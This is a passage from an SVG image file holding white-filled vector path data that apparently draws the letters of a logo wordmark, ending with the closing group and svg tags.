		c0-0.201,0.201-0.268,0.736-0.268c1.338,0,2.878,0.101,3.279,0.101c0.201,0,1.64-0.101,2.61-0.101c0.368,0,0.569,0.067,0.569,0.234
		c0,0.167-0.134,0.234-0.402,0.234c-0.234,0-0.97,0-1.606,0.402c-0.435,0.301-0.937,0.87-1.84,3.146
		c-0.368,0.937-2.042,4.952-3.748,9.068c-2.041,4.886-3.547,8.499-4.317,10.139c-0.937,2.008-1.071,2.544-1.405,2.544
		c-0.401,0-0.569-0.469-1.205-2.075l-8.198-20.513c-0.736-1.874-1.238-2.242-2.409-2.576c-0.502-0.134-1.071-0.134-1.272-0.134
		c-0.201,0-0.268-0.1-0.268-0.234c0-0.201,0.334-0.234,0.87-0.234c1.606,0,3.514,0.101,3.915,0.101c0.334,0,1.84-0.101,3.112-0.101
		c0.602,0,0.903,0.067,0.903,0.234c0,0.167-0.101,0.234-0.334,0.234c-0.368,0-0.971,0.034-1.272,0.167
		c-0.368,0.167-0.435,0.435-0.435,0.669c0,0.435,0.402,1.472,0.904,2.777L96.785,46.827z"/>
	<path fill="#FFFFFF" d="M125.228,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c1.506,0,3.614,0.101,3.781,0.101c0.401,0,2.51-0.101,4.518-0.101c3.312,0,9.436-0.301,13.418,3.815
		c1.673,1.74,3.246,4.517,3.246,8.499c0,4.216-1.74,7.462-3.614,9.437c-1.439,1.506-4.451,3.848-10.139,3.848
		c-1.439,0-3.212-0.101-4.651-0.2c-1.472-0.101-2.61-0.201-2.777-0.201c-0.067,0-0.636,0-1.338,0.033
		c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261V35.317z
		 M128.039,38.931c0,3.547,0.034,6.625,0.067,7.261c0.034,0.837,0.101,2.176,0.368,2.544c0.435,0.636,1.74,1.338,5.688,1.338
		c3.112,0,5.99-1.138,7.964-3.112c1.74-1.706,2.677-4.919,2.677-7.997c0-4.25-1.84-6.994-3.212-8.433
		c-3.146-3.313-6.96-3.781-10.942-3.781c-0.669,0-1.908,0.101-2.175,0.234c-0.301,0.134-0.401,0.301-0.401,0.669
		c-0.034,1.138-0.034,4.551-0.034,7.128V38.931z"/>
	<path fill="#FFFFFF" d="M159.229,29.848c0.346-0.95,0.46-1.123,0.633-1.123s0.288,0.144,0.634,1.037
		c0.432,1.094,4.953,12.985,6.708,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.191c-0.144,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.259,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.202,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.929-0.086-2.246-0.086c-0.317,0-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229
		c0-0.115,0.115-0.173,0.259-0.173c0.201,0,0.604-0.029,0.835-0.058c1.324-0.173,1.9-1.268,2.418-2.707L159.229,29.848z
		 M162.223,41.365c0.144,0,0.144-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774
		c-0.058,0.144,0,0.201,0.086,0.201H162.223z"/>
	<path fill="#FFFFFF" d="M177.657,42.604c0,4.232,0.115,6.075,0.634,6.594c0.46,0.461,1.209,0.662,3.455,0.662
		c1.525,0,2.793-0.028,3.483-0.864c0.375-0.46,0.662-1.18,0.749-1.728c0.028-0.229,0.086-0.374,0.259-0.374
		c0.145,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.779-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.605,0.028-1.181,0.028
		c-0.576,0.029-1.21,0.058-1.642,0.058c-0.316,0-0.461-0.058-0.461-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.288-1.439-1.238-1.641c-0.229-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.145-0.23,0.461-0.23c1.296,0,3.109,0.086,3.254,0.086c0.144,0,2.245-0.086,3.109-0.086
		c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.604,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M196.719,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L196.719,29.848z M199.713,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H199.713z M201.931,25.213c0.144,0.259,0,0.345-0.115,0.345c-0.087,0-0.375-0.058-0.864,0c-1.411,0.144-3.426,0.807-4.376,1.209
		c-0.202,0.086-0.375,0.144-0.433,0.144s-0.144-0.058-0.144-0.173c0-0.086,0.058-0.144,0.201-0.23
		c1.037-0.72,3.715-2.332,3.916-2.447c0.489-0.288,0.662-0.375,0.807-0.375c0.086,0,0.144,0.058,0.288,0.259
		C201.412,24.234,201.614,24.636,201.931,25.213z"/>
	<path fill="#FFFFFF" d="M215.148,42.546c0,2.764,0,5.039,0.144,6.248c0.087,0.835,0.26,1.469,1.123,1.584
		c0.403,0.058,1.037,0.115,1.296,0.115c0.173,0,0.23,0.086,0.23,0.173c0,0.144-0.145,0.229-0.461,0.229
		c-1.584,0-3.397-0.086-3.541-0.086c-0.145,0-1.958,0.086-2.822,0.086c-0.316,0-0.461-0.058-0.461-0.229
		c0-0.087,0.058-0.173,0.23-0.173c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584
		c0.144-1.209,0.144-3.484,0.144-6.248v-5.068c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.346-1.468-0.979-1.612
		c-0.317-0.086-0.691-0.115-0.893-0.115c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23
		c0.95,0,2.764,0.086,2.908,0.086c0.144,0,1.957-0.086,2.821-0.086c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173
		c-0.201,0-0.374,0.029-0.72,0.086c-0.777,0.144-1.008,0.633-1.065,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.546z"/>
	<path fill="#FFFFFF" d="M239.916,41.273c0,4.919,0.134,7.061,0.735,7.663c0.536,0.535,1.406,0.77,4.016,0.77
		c1.773,0,3.246-0.033,4.049-1.004c0.436-0.535,0.771-1.372,0.87-2.008c0.034-0.268,0.101-0.435,0.302-0.435
		c0.167,0,0.2,0.134,0.2,0.502s-0.234,2.376-0.502,3.346c-0.233,0.771-0.334,0.904-2.107,0.904c-2.409,0-4.149-0.067-5.555-0.101
		c-1.406-0.067-2.443-0.101-3.414-0.101c-0.134,0-0.702,0.033-1.371,0.033c-0.67,0.034-1.406,0.067-1.908,0.067
		c-0.368,0-0.535-0.067-0.535-0.268c0-0.101,0.067-0.201,0.268-0.201c0.302,0,0.703-0.066,1.004-0.134
		c0.67-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89c0-5.22,0-6.157-0.066-7.228
		c-0.067-1.138-0.335-1.673-1.439-1.907c-0.268-0.067-0.836-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201
		c0-0.201,0.167-0.268,0.535-0.268c1.506,0,3.614,0.101,3.781,0.101c0.168,0,2.61-0.101,3.614-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.702,0.034-1.104,0.101
		c-0.97,0.167-1.237,0.736-1.305,1.907c-0.066,1.071-0.066,2.008-0.066,7.228V41.273z"/>
	<path fill="#FFFFFF" d="M260.231,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L260.231,29.848z M263.225,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H263.225z"/>
	<path fill="#FFFFFF" d="M298.383,47.182c0.115,1.036,0.316,2.649,1.555,3.052c0.835,0.26,1.583,0.26,1.871,0.26
		c0.145,0,0.23,0.028,0.23,0.144c0,0.173-0.259,0.259-0.604,0.259c-0.634,0-3.743-0.086-4.809-0.172
		c-0.662-0.058-0.807-0.145-0.807-0.288c0-0.115,0.058-0.173,0.202-0.202c0.144-0.028,0.173-0.518,0.115-1.036l-1.382-14.857h-0.087
		l-7.055,14.973c-0.604,1.267-0.69,1.525-0.95,1.525c-0.201,0-0.345-0.287-0.893-1.324c-0.748-1.411-3.225-6.392-3.368-6.68
		c-0.26-0.519-3.484-7.429-3.801-8.206h-0.115l-1.151,13.36c-0.029,0.46-0.029,0.979-0.029,1.468c0,0.433,0.316,0.807,0.749,0.893
		c0.489,0.115,0.921,0.145,1.094,0.145c0.115,0,0.23,0.058,0.23,0.144c0,0.201-0.173,0.259-0.519,0.259
		c-1.065,0-2.447-0.086-2.678-0.086c-0.259,0-1.641,0.086-2.419,0.086c-0.287,0-0.489-0.058-0.489-0.259
		c0-0.086,0.145-0.144,0.288-0.144c0.23,0,0.432,0,0.864-0.087c0.95-0.173,1.036-1.296,1.151-2.39l2.073-18.773
		c0.028-0.316,0.144-0.518,0.316-0.518s0.288,0.115,0.432,0.432l8.812,18.11l8.465-18.082c0.115-0.259,0.23-0.46,0.432-0.46
		c0.202,0,0.288,0.23,0.346,0.777L298.383,47.182z"/>
	<path fill="#FFFFFF" d="M311.916,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L311.916,29.848z M314.91,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H314.91z"/>
</g>
</svg>
